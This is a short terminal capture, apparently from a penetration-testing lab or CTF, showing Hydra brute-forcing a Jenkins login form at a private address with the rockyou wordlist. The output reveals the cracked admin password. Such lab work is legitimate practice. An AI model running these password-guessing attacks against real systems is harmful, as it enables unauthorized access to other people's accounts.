 └─$
┌──(r0b0t㉿EvilCorp)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.150.150.38 -s 30609 http-post-form "/j_acegi_security_check:j_username=^USER^&
j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-12 08:14:16
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwr
iting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.150.150.38:30609/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in
:Invalid username or password
[STATUS] 417.00 tries/min, 417 tries in 00:01h, 14343982 to do in 573:19h, 16 active
[30609][http-post-form] host: 10.150.150.38   login: admin   password: matrix
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-12 08:16:01
┌──(r0b0t㉿EvilCorp)-[~]
└─$